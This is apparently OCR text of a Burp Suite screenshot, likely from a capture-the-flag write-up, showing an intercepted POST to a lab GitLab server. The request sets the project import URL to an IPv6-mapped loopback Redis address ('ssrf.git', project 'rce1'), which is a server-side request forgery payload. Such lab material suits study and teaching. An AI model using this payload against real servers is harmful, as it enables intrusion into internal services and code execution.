 Intercept HTTP history WebSockets history Options
Request to http://10.10.10.220:5080
Forward Drop Intercept is on Action Open Browser Comment this
Raw Params Headers Hex
1 POST /projects HTTP/1.1
2 Host: 10.10.10.220:5080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.220:5080/projects/new
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 402
10 Connection: close
11 Cookie: _gitlab_session=2721acb48045b9ec1d4aa67a5fe8228b; sidebar_collapsed=false; event_filter=push
12 Upgrade-Insecure-Requests: 1
13
14 utf8=%E2%9C%93&authenticity_token=%2BDAGOZX1tywd%2F3Dbt%2FnX5qQYeUyWqXKSSKaLONyJr5hzqKX3jAHCafy9nCkZ5bqxo4ggGsPLmQgbZ%2FxJRpoU%2BA%3D%3D&project%5Bimport_url%5D=
git%3A%2F%2F%5B0%3A0%3A0%3A0%3A0%3Affff%3A127.0.0.1%5D%3A6379%2Ftest%2Fssrf.git&project%5Bci_cd_only%5D=false&project%5Bname%5D=rce1&project%5Bnamespace_id%5D=6&project%5Bpath%5D=rce1&
project%5Bdescription%5D=&project%5Bvisibility_level%5D=0